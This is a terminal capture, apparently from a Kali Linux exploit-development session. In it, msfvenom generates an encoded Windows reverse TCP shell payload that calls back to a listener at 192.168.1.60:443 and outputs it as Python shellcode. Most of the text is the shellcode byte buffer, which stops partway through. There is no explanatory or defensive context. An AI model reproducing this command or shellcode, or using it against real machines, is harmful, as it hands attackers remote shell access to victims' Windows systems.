 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.60 LPORT=443 EXITFUNC=thread --bad-chars "\x00" -e x86/shikata_ga_nai --format python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xb8\x84\x24\x5d\x3e\xda\xd2\xd9\x74\x24\xf4\x5b"
buf += b"\x29\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e\x03\xc7"
buf += b"\x2a\xbf\xcb\x3b\xda\xbd\x34\xc3\x1b\xa2\xbd\x26"
buf += b"\x2a\xe2\xda\x23\x1d\xd2\xa9\x61\x92\x99\xfc\x91"
buf += b"\x21\xef\x28\x96\x82\x5a\x0f\x99\x13\xf6\x73\xb8"
buf += b"\x97\x05\xa0\x1a\xa9\xc5\xb5\x5b\xee\x38\x37\x09"
buf += b"\xa7\x37\xea\xbd\xcc\x02\x37\x36\x9e\x83\x3f\xab"
buf += b"\x57\xa5\x6e\x7a\xe3\xfc\xb0\x7d\x20\x75\xf9\x65"
buf += b"\x25\xb0\xb3\x1e\x9d\x4e\x42\xf6\xef\xaf\xe9\x37"
buf += b"\xc0\x5d\xf3\x70\xe7\xbd\x86\x88\x1b\x43\x91\x4f"
buf += b"\x61\x9f\x14\x4b\xc1\x54\x8e\xb7\xf3\xb9\x49\x3c"
buf += b"\xff\x76\x1d\x1a\x1c\x88\xf2\x11\x18\x01\xf5\xf5"
buf += b"\xa8\x51\xd2\xd1\xf1\x02\x7b\x40\x5c\xe4\x84\x92"
buf += b"\x3f\x59\x21\xd9\xd2\x8e\x58\x80\xba\x63\x51\x3a"
buf += b"\x3b\xec\xe2\x49\x09\xb3\x58\xc5\x21\x3c\x47\x12"